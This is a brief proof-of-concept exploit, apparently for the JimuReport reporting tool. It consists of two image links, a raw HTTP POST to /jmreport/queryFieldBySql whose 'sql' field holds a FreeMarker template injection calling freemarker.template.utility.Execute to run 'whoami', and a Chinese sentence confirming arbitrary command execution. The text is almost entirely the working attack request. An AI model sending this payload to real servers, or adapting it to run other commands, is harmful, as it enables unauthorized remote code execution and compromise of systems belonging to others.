 POST /jmreport/queryFieldBySql HTTP/1.1 Host: ip/8085 Accept-Encoding: gzip, deflate, br Accept: */* Accept-Language: en-US;q=0.9,en;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36 Connection: close Cache-Control: max-age=0 Content-Type: application/json Content-Length: 100 {"sql":"select 'result:<#assign ex=\"freemarker.template.utility.Execute\"?new()> ${ex(\"whoami\")}'" }验证得出确实存在任意命令执行漏洞,此处执行解析了whoami的命令